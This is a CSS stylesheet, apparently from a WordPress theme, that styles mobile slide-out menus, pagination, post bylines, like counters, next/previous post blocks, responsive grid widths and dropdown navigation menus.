.site-mob-menu-a-4 .site-mob-header.sticky-menu-2 .stuck {
  z-index: 2;
}

.site-mob-menu-a-4 .site-inner,
.site-mob-menu-a-4 .sticky-menu-2 .stuck.active {
  z-index: 3;
}

.site-mob-menu-a-4 .mob-menu-wrap {
  right: auto;
  left: 0;
  transition: transform 1s cubic-bezier(0.2, 1, 0.3, 1), visibility 0s 1.1s;
  width: calc(100vw - 60px);
  z-index: 1;
  visibility: hidden;
  transform: translate3d(-50%, 0, 0);
}

.site-mob-menu-a-4 .site-inner:after {
  content: '';
  background: #aaa;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  position: absolute;
  display: block;
  z-index: 300;
  opacity: 0;
  visibility: hidden;
}

.site-mob-menu-a-4.mob-open .spacer-mob-header {
  left: 80vw !important;
}

.site-mob-menu-a-4.mob-open .tipi-i-menu-mob {
  background: transparent !important;
  height: 100%;
  top: 0;
}

.site-mob-menu-a-4.mob-open .tipi-i-menu-mob:before, .site-mob-menu-a-4.mob-open .tipi-i-menu-mob:after {
  top: 0;
  background: #fff;
  width: 100%;
  height: 2px;
  top: calc(50% - 1px);
}

.site-mob-menu-a-4.mob-open .tipi-i-menu-mob:before {
  transform: rotate(-45deg);
}

.site-mob-menu-a-4.mob-open .tipi-i-menu-mob:after {
  width: 100%;
  transform: rotate(45deg);
}

.site-mob-menu-a-4.mob-open .mob-menu-wrap {
  transform: translate3d(0, 0, 0);
  transition: transform 1s cubic-bezier(0.2, 1, 0.3, 1), visibility 0s;
  visibility: visible;
}

.site-mob-menu-a-4.mob-open .mob-bot-share,
.site-mob-menu-a-4.mob-open .site-mob-header,
.site-mob-menu-a-4.mob-open .site-inner,
.site-mob-menu-a-4.mob-open .sticky-menu-2 .stuck.active,
.site-mob-menu-a-4.mob-open .top-bar-message {
  transform: translate3d(calc(100vw - 60px), 0, 0) !important;
}

.site-mob-menu-a-4.mob-open .site-inner,
.site-mob-menu-a-4.mob-open .flickity-enabled.is-fade .flickity-slider > .is-selected {
  pointer-events: none;
}

.site-mob-menu-a-4.mob-open .site-content,
.site-mob-menu-a-4.mob-open .site-footer {
  opacity: 0.2;
}

.site-mob-menu-a-4.mob-open .site-inner:after {
  opacity: 0.5;
}

.site-mob-menu-a-4.mob-open .sticky-menu-2 .stuck.active {
  left: 0;
}

.site-mob-menu-a-4.mob-open .site-skin-1.site-mob-header .tipi-i-menu-mob:before,
.site-mob-menu-a-4.mob-open .site-skin-1.site-mob-header .tipi-i-menu-mob:after {
  background: #111;
}

.mob-tr-open {
  display: block;
  padding-top: 0 !important;
  padding-bottom: 0 !important;
}

.menu-mobile .sub-menu {
  opacity: 0;
  visibility: hidden;
  transition: all 0.35s cubic-bezier(0, 0.99, 0.99, 1);
  margin-left: -5px;
  text-align: left;
  position: absolute;
}

.menu-mobile .sub-menu li {
  margin: 0;
  position: relative;
  padding: 5px 30px;
}

.mob-open {
  overflow: hidden;
}

.mobile-navigation-dd .menu-item-has-children > a:after {
  display: none;
}

.mobile-navigation-dd .open-child i {
  transition: 0.2s ease-out;
}

.mobile-navigation-dd .child-is-open i {
  transform: rotate(-90deg);
}

.mobile-navigation-dd .child-is-open i:before {
  content: '\e900';
}

.mobile-navigation-dd .opened-child {
  visibility: visible !important;
  opacity: 1 !important;
}

.valenti-icon img {
  max-width: 30px;
  border-radius: 50%;
  vertical-align: middle;
}

/*------------------------------------------------------------------
[ Pagination ]
*/
.pagination,
.woocommerce-pagination {
  padding-top: 30px;
  clear: left;
}

.pagination .page-numbers,
.woocommerce-pagination .page-numbers {
  transition: 0.3s ease-out all;
  font-weight: 400;
  display: inline-block;
  display: inline-flex;
  align-items: center;
  text-align: center;
  justify-content: center;
  color: #555;
  padding: 7px 15px;
  min-height: 40px;
  font-size: 10px;
  min-width: 45px;
  margin: 0 10px 10px 0;
  border: 1px solid #e6e6e6;
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
  text-decoration: none !important;
}

.pagination .page-numbers:not(.dots):hover,
.woocommerce-pagination .page-numbers:not(.dots):hover {
  background-color: #b3b3b3;
  color: #fff;
}

.pagination .prev:hover,
.woocommerce-pagination .prev:hover {
  transform: translatex(-2px);
}

.pagination .next:hover,
.woocommerce-pagination .next:hover {
  transform: translatex(2px);
}

.pagination .dots,
.woocommerce-pagination .dots {
  border-color: transparent;
  padding: 5px 0;
  min-width: 0;
}

.pagination .dots:hover,
.woocommerce-pagination .dots:hover {
  opacity: 0.5;
  transform: none;
}

.pagination .current:hover,
.woocommerce-pagination .current:hover {
  transform: none;
}

.pagination .no-more-articles,
.woocommerce-pagination .no-more-articles {
  margin-bottom: 10px;
  cursor: default;
  font-size: 14px;
  width: 100%;
  text-align: center;
  height: 60px;
  line-height: 54px;
  color: #b8b8b8;
  background: #f0f0f0;
  border: 3px solid #eee;
}

.pagination .no-more-articles + .back-to-home,
.woocommerce-pagination .no-more-articles + .back-to-home {
  width: 100%;
  text-align: center;
}

.button__back__home {
  font-size: 12px;
  color: #666;
}

.inf-load-more-wrap .block-loader {
  width: 100%;
  text-align: center;
}

.pagination + .block {
  clear: both;
}

.pagination .current:not(.post-page-numbers),
.post-page-numbers.current .page-numbers,
.post-pagination > .page-numbers,
.woocommerce-pagination .current {
  border-color: #b3b3b3;
  background: #b3b3b3;
  color: #fff;
}

.inf-scr {
  clear: left;
}

.inf-loaded {
  padding: 0;
  height: 0;
  opacity: 0;
  visibility: hidden;
  width: 100%;
}

.inf-load-more-wrap {
  position: relative;
}

.inf-load-more-wrap a {
  transition: all 0.2s ease-out;
}

.inf-loading a {
  opacity: 0;
}

.inf-loading:before {
  border-top-color: #222;
  border-bottom-color: #222;
}

.inf-scr-masonry {
  position: absolute;
}

.inf-scr-masonry a {
  top: auto !important;
}

/*------------------------------------------------------------------
[ Meta ]
*/
.separator:last-child {
  display: none;
}

.byline .with-name .author-avatar {
  margin-right: 8px;
}

.byline .no-name .author-avatar {
  padding-right: 10px;
}

.byline a {
  color: inherit;
}

.byline .author-avatar {
  display: inline-block;
  line-height: 0;
  vertical-align: middle;
}

.byline .author-avatar img {
  width: 20px;
  border-radius: 50%;
  position: relative;
}

.byline .byline-part {
  vertical-align: middle;
}

.byline .separator {
  margin-right: 8px;
  margin-left: 8px;
  font-weight: 700;
  opacity: 0.7;
}

.byline-2 {
  margin-bottom: -3px;
}

.byline-2 + .title {
  margin-top: 15px;
}

.byline-1 {
  position: absolute;
  width: 100%;
  top: 25px;
  left: 0;
  padding: 0 30px;
  line-height: 1;
  z-index: 3;
}

.byline-1 .cats .cat-with-bg {
  font-weight: 700;
  padding: 3px 7px;
}

.byline-1 .comments {
  margin-right: 0 !important;
  font-weight: 700;
  background: #000000;
  padding: 0 5px;
  border-radius: 2px;
  height: 15px;
  min-width: 15px;
  text-align: center;
  line-height: 15px;
  font-size: 0.8em;
  float: right;
}

.byline-1 .comments a {
  color: #fff !important;
}

.byline-cats-design-5 .cats {
  margin-left: 10px;
  margin-right: 10px;
}

.byline-cats-design-5 .cats:first-child {
  margin-left: 0;
}

.byline-cats-design-5 .cats:last-child {
  margin-right: 0;
}

.cats .cat {
  margin-right: 10px;
  display: inline-block;
}

.cats .cat:last-of-type {
  margin-right: 0;
}

.cats .byline-in {
  padding-right: 2px;
}

.cats .cat-with-bg {
  font-size: 0.9em;
  border-radius: 3px;
  padding: 0 5px;
  color: #fff !important;
}

.cats .cat-with-bg-dark {
  background: #111;
}

.cats .cat-with-line {
  border-bottom: 3px solid transparent;
  margin-bottom: -3px;
}

.byline-shaded .byline-part {
  display: inline-block;
  margin-right: 5px;
  font-size: 0.8em;
  letter-spacing: 1px;
  font-weight: 700;
  transition: 0.2s ease-out all;
  text-transform: uppercase;
  padding: 0 8px;
  height: 26px;
  line-height: 26px;
}

.byline-shaded .byline-part a {
  display: block;
}

.byline-shaded .cats {
  height: auto;
}

.byline-shaded .cats a {
  height: 26px;
}

.byline-shaded .byline-part-inner-bg {
  background-color: transparent !important;
  padding: 0;
}

.byline-shaded .tipi-like-count {
  transition: 0s !important;
}

.byline-shaded .tipi-like-count i {
  transition: 0s !important;
}

.byline-shaded .likes-count {
  padding: 0;
}

.byline-shaded .likes-count a {
  padding: 9px 8px;
}

.byline-shaded .separator {
  display: none;
}

.byline-10 {
  margin-top: 15px;
  margin-bottom: -5px;
}

.byline-9 {
  margin-bottom: 15px;
}

.byline-3 {
  margin-top: 15px;
}

.byline-part {
  margin-bottom: 5px;
  margin-right: 10px;
  display: inline-block;
}

.byline-part i {
  margin-right: 1px;
}

.byline-part .last__updated {
  padding-bottom: 0;
  opacity: 1;
  font-size: 1em;
}

.last__updated {
  padding-bottom: 15px;
  opacity: 0.6;
  font-size: 0.8em;
}

.last__updated__title {
  margin-right: 5px;
  display: inline-block;
}

.elements-design-3 .byline-part {
  margin-right: 10px;
}

.elements-location-5 .byline-4 .byline-part:not(.cats),
.elements-location-5 .byline-4 .cats a {
  color: #9a9a9a;
  background: #e9e9e9;
  padding: 4px 7px;
  display: inline-block;
  font-size: 0.8em;
  letter-spacing: 1px;
  border-radius: 2px;
  margin-right: 5px;
}

.elements-location-5 .byline-4 .cats {
  margin-right: 0;
}

.elements-location-5 .byline-4 .likes-count {
  height: 23px;
  padding-top: 7px;
}

.elements-location-5 .byline-4 .separator {
  display: none !important;
}

.tipi-like-count {
  display: flex;
  transition: 0.2s ease-out all;
  line-height: 1;
}

.tipi-like-count .likes-heart {
  position: relative;
  margin-right: 3px;
  display: inline-block;
}

.tipi-like-count .likes-heart .valenti-i-heart {
  opacity: 0;
}

.tipi-like-count .likes-heart .valenti-i-heart {
  transition: 0.2s ease-out all;
  position: absolute;
  top: 0;
  left: 0;
}

.tipi-like-count:hover .valenti-i-heart {
  opacity: 1;
}

.liking {
  opacity: 0.5;
}

.liked {
  cursor: default;
  pointer-events: none;
}

.liked .valenti-i-heart {
  opacity: 1 !important;
}

.liked:hover {
  cursor: default;
}

.excerpt {
  margin-top: 1em;
}

.excerpt .read-more-wrap {
  display: block;
  font-weight: 400;
  transition: 0.3s ease-out;
}

.excerpt .read-more-wrap .read-more {
  color: #fff;
  background-color: #111;
}

.excerpt .read-more {
  display: inline-block;
  font-size: 10px;
  margin-top: 15px;
  display: inline-block;
  padding: 5px 12px;
}

.excerpt .read-more:before {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 3px;
  transform: scale3d(0, 1, 1);
  transform-origin: center left;
  transition: transform 0.4s cubic-bezier(0.22, 0.61, 0.36, 1);
}

.excerpt + .byline {
  margin-top: 10px;
}

.excerpt:hover:before {
  transform: scale3d(1, 1, 1);
  transition-delay: 0s;
}

.read-more__special {
  font-size: 10px !important;
  display: inline-block;
}

.read-more__special i {
  transition: 0.2s;
  display: inline-block;
  text-align: center;
  padding: 0 3px;
  font-size: 10px;
}

.read-more.tipi-button {
  height: auto;
  line-height: 1;
  padding: 10px 15px;
}

/*------------------------------------------------------------------
[ Post Footer Blocks ]
*/
.post-footer-block {
  margin-bottom: 40px;
}

.next-prev__design-1 {
  color: #999;
}

.next-prev__design-1 a {
  color: #555;
}

.next-prev__design-1 .prev-next-block {
  width: 100%;
  background: #f5f5f5;
  padding: 45px;
}

.next-prev__design-1 .next-block {
  padding-left: 15px;
}

.next-prev__design-1 .prev-block {
  padding-right: 15px;
}

.next-prev__design-1 .meta .title {
  font-size: 1em;
}

.next-prev__design-1 .meta span {
  opacity: 0.5;
  font-size: 12px;
  width: 100%;
  display: block;
  margin-bottom: 5px;
}

.next-prev__prev {
  left: 0;
}

.next-prev__prev .next-prev__contents {
  left: calc(100% - 60px);
  padding-left: 60px;
}

.next-prev__next {
  right: 0;
}

.next-prev__next .next-prev__contents {
  padding-right: 60px;
  right: calc(100% - 60px);
}

@media only screen and (max-width: 480px) {
  .cb-divider {
    height: auto;
  }
  .share-1 .share-button {
    width: calc( 50% - 10px);
  }
  .next-prev__design-1 .prev-next-block {
    text-align: center;
  }
  .next-prev__design-1 .prev-next-block + .prev-next-block {
    padding-top: 0;
  }
  .author-box:not(.author-page-box) {
    text-align: center;
    flex-wrap: wrap;
  }
  .author-box:not(.author-page-box) .mask {
    margin-bottom: 30px;
    width: 75px;
    margin-left: auto;
    margin-right: auto;
  }
  .author-box:not(.author-page-box) .author-info-wrap {
    margin-bottom: 15px;
  }
  .author-box:not(.author-page-box) .icons {
    margin-top: 20px;
  }
  .author-box:not(.author-page-box) .meta .title-wrap, .author-box:not(.author-page-box) .contact-details {
    justify-content: center;
  }
  .author-box:not(.author-page-box) .contact-details a {
    margin: 0 5px;
  }
  .author-page-box {
    padding-top: 30px;
  }
  .author-page-box .mask {
    width: 90px;
    padding: 0;
    margin: 0 auto 30px;
  }
  .author-page-box .contact-details a {
    font-size: 16px;
    margin: 0 10px 10px;
  }
  .split:not(.preview-thumbnail) .meta {
    padding: 20px;
  }
  .split .byline {
    display: none;
  }
  .block-wrap-grid .preview-grid {
    height: 60vw;
  }
  .block-wrap-grid .tipi-xs-6 .byline {
    display: none;
  }
  .title-cut-bl .meta-wrap .meta, .title-cut-bc .meta-wrap .meta {
    width: 75%;
  }
  .title-cut-bl .breadcrumbs-wrap, .title-cut-bl .subtitle, .title-cut-bc .breadcrumbs-wrap, .title-cut-bc .subtitle {
    display: none;
  }
  .entry-content .video-wrap {
    padding-bottom: 63%;
  }
  .title-middle .hero-meta.tipi-m-typo .title {
    font-size: 2rem;
  }
  .title-middle .hero-meta.tipi-m-typo .subtitle {
    font-size: 1rem;
  }
  .block-title-wrap .block-title-inner {
    padding-left: 0;
    padding-right: 0;
  }
  .block-wrap-grid .tipi-xs-6 {
    border-top-width: 2px;
  }
  .block-wrap-grid .tipi-xs-6:nth-child(odd) {
    border-right-width: 2px;
  }
  .block-wrap-grid .tipi-xs-6:nth-child(even) {
    border-left-width: 2px;
  }
}

@media only screen and (min-width: 481px) {
  /*********************
POSTS & CONTENT STYLES
*********************/
  .entry-content .alignleft,
  .entry-content img.alignleft {
    margin-right: 1.5em;
    display: inline;
    float: left;
  }
  .entry-content .alignright,
  .entry-content img.alignright {
    margin-left: 1.5em;
    display: inline;
    float: right;
  }
  .entry-content .aligncenter,
  .entry-content img.aligncenter {
    margin-right: auto;
    margin-left: auto;
    display: block;
    clear: both;
  }
  /*********************
SIDEBAR STYLES
*********************/
  .cb-125-ads li {
    margin: 0 10px 15px 35px;
  }
  /*********************
FOOTER STYLES
*********************/
  .site-footer .footer-widget-area .cb-125-ads li {
    margin: 0 20px 15px;
  }
  /*------------------------------------------------------------------
[ Blocks ]
*/
  .block-title-mid .block-title:before {
    content: '';
    flex: 1;
    margin-right: 30px;
    position: relative;
  }
  .block-title-2 {
    padding-left: 0;
    padding-right: 0;
  }
  .block-title-2 .block-title {
    justify-content: center;
  }
  .block-half {
    flex: 0 0 calc( 50% - 15px);
    width: calc( 50% - 15px);
  }
  .split {
    display: flex;
  }
  .split:not(.preview-thumbnail) .preview--with-bg .meta {
    padding: 15px 15px 15px 30px;
  }
  .split:not(.preview-thumbnail) .meta {
    padding-left: 30px;
  }
  .block-wrap-g-85 .tipi-m-4 .mask {
    padding-bottom: 62.5%;
  }
  .block-wrap-g-86 .preview-grid .mask {
    padding-bottom: 41.75%;
  }
  .block-wrap-g-94 .preview-grid .mask {
    padding-bottom: 47.5%;
  }
  /*------------------------------------------------------------------
[ Slider ]
*/
  .slider-nav {
    height: 150px;
  }
  .slider-for, .slider-imgs {
    height: 350px;
  }
  .title-contrast .slider-imgs {
    height: 100%;
  }
  /*------------------------------------------------------------------
[ Author Page Box 481]
*/
  .user-page-box-2:nth-child(odd), .user-page-box-3:nth-child(odd), .user-page-box-4:nth-child(odd) {
    margin-right: 30px;
  }
  .user-page-box-2, .user-page-box-3, .user-page-box-4 {
    width: calc( 50% - 15px);
  }
  .user-page-box-2:nth-child(odd), .user-page-box-3:nth-child(odd), .user-page-box-4:nth-child(odd) {
    margin-right: 30px;
  }
  /*------------------------------------------------------------------
[ Share Block]
*/
  .share-1 .share-button {
    width: calc( 33.333% - 10px);
  }
  /*------------------------------------------------------------------
[ Next Previous Block 481]
*/
  .next-prev__design-1 .next-block {
    text-align: right;
  }
  .next-prev__design-1 .prev-next-block {
    width: calc( 50% - 1px);
  }
  .just-one .next-block {
    float: right;
  }
  /*------------------------------------------------------------------
[X. Grid 481]
*/
  .ppl-s-2 article {
    flex: 0 0 calc( 50% - 15px);
    width: calc( 50% - 15px);
  }
  .ppl-s-2.block-wrap-bs-g .preview-big {
    flex: 0 0 100%;
  }
  .ppl-s-3 article {
    flex: 0 0 calc( 100% / 3 - 20px);
    width: calc( 100% / 3 - 20px);
  }
  .tipi-s-1 {
    width: 8.333333333333333%;
  }
  .tipi-s-2 {
    width: 16.66666666666667%;
  }
  .tipi-s-3 {
    width: 25%;
  }
  .tipi-s-4 {
    width: 33.33333333333333%;
  }
  .tipi-s-5 {
    width: 41.66666666666667%;
  }
  .tipi-s-6 {
    width: 50%;
  }
  .tipi-s-7 {
    width: 58.33333333333333%;
  }
  .tipi-s-8 {
    width: 66.66666666666667%;
  }
  .tipi-s-9 {
    width: 75%;
  }
  .tipi-s-10 {
    width: 83.33333333333333%;
  }
  .tipi-s-11 {
    width: 91.66666666666667%;
  }
  .tipi-s-12 {
    width: 100%;
  }
}

@media only screen and (min-width: 481px) and (max-width: 767px) {
  .block-wrap-g-85 article:last-child {
    width: 100%;
  }
}

@media only screen and (max-width: 767px) {
  .tipi-xs-0 {
    display: none;
  }
  .title-middle.hero-m .hero, .title-cut-bl.hero-m .hero {
    height: 320px;
  }
  .hero-s .hero-wrap {
    width: calc(100% + 30px);
    left: -15px;
  }
  .preview-grid {
    height: 40vw;
  }
  .preview-grid .mask {
    padding-bottom: 0 !important;
  }
  .post-wrap:not(.title-above) .site-main {
    padding-top: 15px;
  }
  .sticky-sb, article.sticky-el {
    top: 0 !important;
  }
  .excerpt-mob-off .excerpt {
    display: none;
  }
  .mob-fs, .side-spacing--off {
    padding-left: 0;
    padding-right: 0;
  }
  .mob-fs .block-title-wrap {
    padding-left: 15px;
    padding-right: 15px;
  }
  .block-wrap-fs:not(.mob-fs) {
    padding-left: 15px;
    padding-right: 15px;
  }
  .block-wrap-51 article {
    padding-bottom: 60%;
  }
  .block-wrap-44 .block-piece-1 {
    padding-bottom: 30px;
  }
  .contains--sb .mob-fs {
    width: calc( 100% + 30px);
    margin-left: -15px;
    margin-right: -15px;
  }
  .split .meta .excerpt {
    display: none;
  }
  .footer-lower .tipi-flex-right, .footer-lower .logo-copyright-block {
    text-align: center;
    margin-left: 0;
    justify-content: center;
    width: 100%;
    flex-wrap: wrap;
  }
  .footer-lower .logo-copyright-block + .tipi-flex-right {
    margin-top: 20px;
  }
  .footer-lower .footer-navigation + .icons-wrap {
    margin-top: 20px;
  }
  .menu-icons > li > a {
    padding-left: 15px;
    padding-right: 15px;
  }
  .footer-widget-bg-area-inner {
    flex-wrap: wrap;
  }
}

@media only screen and (min-width: 768px) {
  .onecol {
    width: 5.801104972%;
  }
  .twocol {
    width: 14.364640883%;
  }
  .threecol {
    width: 22.928176794%;
  }
  .fourcol {
    width: 31.491712705%;
  }
  .fivecol {
    width: 40.055248616%;
  }
  .sixcol {
    width: 48.618784527%;
  }
  .sevencol {
    width: 57.182320438000005%;
  }
  .eightcol {
    width: 65.74585634900001%;
  }
  .ninecol {
    width: 74.30939226%;
  }
  .tencol {
    width: 82.87292817100001%;
  }
  .elevencol {
    width: 91.436464082%;
  }
  .twelvecol {
    width: 99.999999993%;
  }
  .onecol,
  .twocol,
  .threecol,
  .fourcol,
  .fivecol,
  .sixcol,
  .sevencol,
  .eightcol,
  .ninecol,
  .tencol,
  .elevencol,
  .twelvecol {
    position: relative;
    float: left;
    margin-left: 2.762430939%;
  }
  .first {
    margin-left: 0;
  }
  .last {
    float: right;
  }
  .block-wrap-custom .block {
    padding: 20px;
  }
  .archive-block-title .title {
    font-size: 32px !important;
  }
  .archive-block-title .title__search {
    font-size: 16px !important;
  }
  .archive-block-title .title__search span {
    font-size: 38px;
    margin-top: 10px;
  }
  .site-header .logo-main {
    margin-right: 20px;
  }
  .header-da {
    margin-right: -20px;
  }
  .cb-divider {
    height: 20px;
  }
  /*********************
LINK STYLES
*********************/
  .link-color-wrap > * > a:hover {
    text-decoration: underline;
  }
  .widget_tag_cloud a:hover {
    background-color: #e5e5e5;
    color: #808080;
    text-decoration: none !important;
  }
  .tagcloud a,
  .cb-tags a,
  .bbp-topic-tags a {
    transition: background, 0.35s;
  }
  .header--style-2 .secondary-menu-wrap {
    z-index: 6;
  }
  .secondary-menu-wrap {
    width: 100%;
  }
  .secondary-menu-wrap .cb-breaking-news {
    font-weight: 400;
    overflow: hidden;
  }
  .secondary-menu-wrap .cb-breaking-news span {
    text-align: center;
    padding-right: 20px;
    letter-spacing: 1px;
    text-transform: uppercase;
    display: inline-flex;
  }
  .secondary-menu-wrap .cb-breaking-news span i {
    margin-left: 10px;
    align-self: center;
  }
  .secondary-menu-wrap .cb-breaking-news ul {
    overflow: hidden;
    height: 40px;
    padding: 0 5px 0 0;
  }
  .secondary-menu-wrap .cb-breaking-news ul li {
    overflow: hidden;
    line-height: 40px;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .secondary-menu-wrap .cb-breaking-news ul li a {
    color: #999;
  }
  .secondary-menu-wrap .menu-icons {
    margin-left: auto;
    text-align: right;
    font-size: 20px;
  }
  .secondary-menu-wrap .menu-icons:empty {
    display: none;
  }
  .secondary-menu-wrap .menu-icons a {
    font-size: inherit;
  }
  .secondary-menu-wrap a {
    text-transform: uppercase;
    border-bottom: 0;
    color: #999999;
  }
  .secondary-menu-wrap a:hover {
    text-decoration: underline;
  }
  .secondary-menu-wrap .secondary-menu {
    flex-shrink: 0;
    margin-left: auto;
  }
  .secondary-menu-wrap .secondary-menu i {
    top: 3px;
    position: relative;
  }
  .secondary-menu-wrap .secondary-menu .menu-item-has-children > a:after {
    content: "\f067";
    font-family: 'valenti';
    font-size: 8px;
    color: #b3b3b3;
    padding-left: 5px;
    vertical-align: middle;
  }
  .secondary-menu-wrap .secondary-menu > li {
    align-items: center;
    display: inline-flex;
  }
  .secondary-menu-wrap .secondary-menu li {
    position: relative;
    transition: all 0.35s;
  }
  .secondary-menu-wrap .secondary-menu li:hover {
    background: #2d2d2d;
  }
  .secondary-menu-wrap .secondary-menu li:hover a {
    color: #f5f5f5;
  }
  .secondary-menu-wrap .secondary-menu li a {
    padding: 15px 10px;
  }
  .secondary-menu-wrap .secondary-menu li a:hover {
    text-decoration: none !important;
  }
  .main-nav-wrap {
    padding-left: 30px;
    padding-right: 30px;
  }
  .main-nav-wrap .main-nav {
    flex-wrap: wrap;
  }
  .main-nav-wrap .main-menu-logo {
    flex: 1;
  }
  .main-nav-wrap > .menu-icons {
    flex: 1;
    justify-content: flex-end;
    text-align: right;
    font-size: 20px;
  }
  .main-nav-wrap > .menu-icons a {
    color: #fff;
  }
  .menu-icons a:hover {
    text-decoration: none;
  }
  .logo-only-when-stuck .main-menu-logo {
    visibility: hidden;
    opacity: 0;
    transition: 0.3s;
    transform: translate3d(-15px, 0, 0);
  }
  .admin-bar .sticky-menu-3.slidedown {
    top: 32px;
  }
  .admin-bar .sticky-menu-1 .stuck {
    top: 32px !important;
  }
  .admin-bar .sticky-menu-2.stuck,
  .admin-bar .sticky-top,
  .admin-bar .sticky-menu-3 .slidedown {
    top: 32px !important;
  }
  .stuck .main-menu-logo,
  .logo-only-when-stuck.stuck .main-menu-logo,
  .logo-only-when-stuck.slidedown .main-menu-logo {
    visibility: visible;
    opacity: 1;
    transform: translate3d(0, 0, 0);
  }
  .logo-menu-wrap {
    float: left;
  }
  .logo-menu-wrap .main-menu-logo {
    margin-right: 20px;
    padding-left: 5px;
    transition: opacity 0.2s, transform 0.2s;
  }
  .logo-only-when-stuck .main-menu-logo {
    margin-right: 0;
    opacity: 0;
    width: 0;
    padding-left: 0;
  }
  .main-navigation .site-skin-2.menu-bg-area {
    background-color: #1d1d1d;
  }
  .main-navigation.wrap.stuck:not(.slidedown) {
    max-width: none;
    padding: 0;
  }
  .main-navigation.wrap.stuck.slidedown .main-menu-wrap {
    padding: 0;
  }
  .main-navigation.wrap.side-spacing.stuck:not(.slidedown) .menu-icons {
    padding-right: 30px;
  }
  .main-navigation.wrap.side-spacing.stuck:not(.slidedown) .main-menu-wrap {
    padding-left: 30px;
  }
  /*------------------------------------------------------------------
[14. Menus]
*/
  .tipi-trending-icon {
    line-height: 0;
  }
  .drop-it > .menu,
  .sub-menu .sub-menu,
  .drop-it > a:before {
    opacity: 0;
    visibility: hidden;
  }
  .dropper .tipi-basket-wrap.sub-menu .tipi-buttons .tipi-button {
    font-size: 11px;
  }
  .dropper a[href="#"]:not(.block-more):not(.open-child):active {
    pointer-events: none;
  }
  .sub-menu {
    background: #2d2d2d;
    text-align: center;
    text-transform: uppercase;
  }
  .sub-menu li {
    border-bottom: 1px dashed #f7f7f7;
    -webkit-backface-visibility: hidden;
            backface-visibility: hidden;
  }
  .sub-menu a:not(.tipi-button) {
    padding: 10px 25px;
    color: #fafafa;
    display: block;
    transition: all 0.3s;
  }
  .sub-menu li:hover {
    background: #333;
  }
  .sub-menu li:hover > a {
    transform: translatex(3px);
  }
  .sub-menu .tipi-button {
    font-size: 11px;
  }
  .sub-menu .tipi-buttons .tipi-button:hover {
    transform: translatey(-2px);
  }
  .sub-menu > li > .sub-menu {
    transition: all 0.3s;
  }
  .sub-menu > li:hover > .sub-menu {
    opacity: 1;
    visibility: visible;
    transform: translatey(0);
  }
  .sub-menu .menu-item-has-children > a:after {
    content: "\e903";
    font-family: 'valenti';
    position: absolute;
    right: 20px;
    margin-top: 4px;
    font-size: 12px;
  }
  .horizontal-menu > .menu-item-has-children > a:after {
    content: "\f067";
    font-family: 'valenti';
    font-size: 10px;
    padding-left: 5px;
    vertical-align: middle;
  }
  .standard-drop > .sub-menu {
    min-width: 250px;
    padding: 20px 0;
  }
  .standard-drop > .sub-menu > li {
    position: relative;
  }
  .standard-drop > .sub-menu .sub-menu {
    padding: 0;
    top: 0;
    left: 100%;
  }
  .standard-drop li {
    border-bottom: 0;
  }
  .standard-drop .sub-menu {
    position: absolute;
    opacity: 0;
    visibility: hidden;
    z-index: 4;
    text-align: left;
  }
  .standard-drop .sub-menu > li > .sub-menu {
    transform: translatex(-15px);
  }
  .standard-drop .sub-menu > li:hover > .sub-menu {
    opacity: 1;
    visibility: visible;
    transform: translatey(0);
  }
  .secondary-menu .sub-menu {
    padding: 0;
    min-width: 160px;
  }
  .secondary-menu .sub-menu a {
    padding-left: 15px !important;
  }
  .secondary-menu + .menu-icons {
    margin-left: 0;
  }
  .secondary-menu .standard-drop > .sub-menu {
    top: 100%;
  }
  .secondary-menu .standard-drop > .sub-menu .sub-menu {
    top: 0;
  }
  .secondary-menu .standard-drop:hover > .sub-menu,
  .secondary-menu .standard-drop:hover .menu-wrap > .sub-menu {
    opacity: 1;
    visibility: visible;
  }
  .mm-ani-0 .dropper:hover > .menu,
  .mm-ani-0 .dropper:hover .mm-51 .sub-menu {
    opacity: 1;
    visibility: visible;
  }
  .mm-ani-0 .standard-drop:hover > .sub-menu,
  .mm-ani-0 .standard-drop:hover .menu-wrap > .sub-menu {
    opacity: 1;
    visibility: visible;
  }
  .mm-ani-0.main-menu-bar-color-1 .main-menu > .dropper:hover > a {
    color: #fff;
  }
  .mm-ani-0.main-menu-bar-color-2 .dropper:hover > a:before {
    opacity: 1;
    visibility: visible;
    transform: translate3d(0, 0, 0);
  }
  .main-menu-bar-color-1 .main-menu > .current-menu-item > a {
    color: #fff;
    background: #212121;
  }
  .mm-ani-1 .dropper > a:before {
    transition: 0.2s all;
  }
  .mm-ani-1 .standard-drop.active .menu-wrap > .sub-menu,
  .mm-ani-1 .active.dropper > .menu,
  .mm-ani-1 .active.dropper .mm-51 .sub-menu {
    opacity: 1;
    visibility: visible;
  }
  body:not(.menu-no-color-hover) .mm-ani-1:not(.main-menu-bar-color-2) .main-menu > .standard-drop:hover > a {
    background: #212121;
    color: #fff;
  }
  .active.dropper:hover > .tipi-basket-wrap.menu {
    opacity: 1 !important;
  }
  .mm-ani-1 .dropper > .menu,
  .mm-ani-1 .main-menu > li > a,
  .mm-ani-1 .standard-drop .sub-menu,
  .mm-ani-2 .dropper > .menu,
  .mm-ani-2 .main-menu > li > a,
  .mm-ani-2 .standard-drop .sub-menu {
    transition: 0.2s all;
  }
  .mm-ani-1 .menu--active .dropper > .menu,
  .mm-ani-1 .menu--active .main-menu > li > a,
  .mm-ani-1 .menu--active .standard-drop .sub-menu,
  .mm-ani-2 .menu--active .dropper > .menu,
  .mm-ani-2 .menu--active .main-menu > li > a,
  .mm-ani-2 .menu--active .standard-drop .sub-menu {
    transition: none;
  }
  .mm-ani-1 .dropper > a:before,
  .mm-ani-2 .dropper > a:before,
  .mm-ani-3 .dropper > a:before {
    transition: 0.2s all;
  }
  .mm-ani-1.main-menu-bar-color-2 .dropper.active > a:before,
  .mm-ani-2.main-menu-bar-color-2 .dropper.active > a:before,
  .mm-ani-3.main-menu-bar-color-2 .dropper.active > a:before {
    opacity: 1;
    visibility: visible;
    transform: translate3d(0, 0, 0);
  }
  .mm-ani-2 .dropper > a:before {
    transition-delay: 0.1s;
  }
  .mm-ani-2 .dropper > .menu {
    transform: translate3d(-50%, 15px, 0);
  }
  .mm-ani-2 .dropper > .tipi-basket-wrap {
    transform: translate3d(-50%, 15px, 0);
  }
  .mm-ani-2 .dropper.active > .menu {
    transform: translate3d(-50%, 0, 0);
  }
  .mm-ani-2 .dropper.active > .tipi-basket-wrap {
    transform: translate3d(-50%, 0, 0);
  }
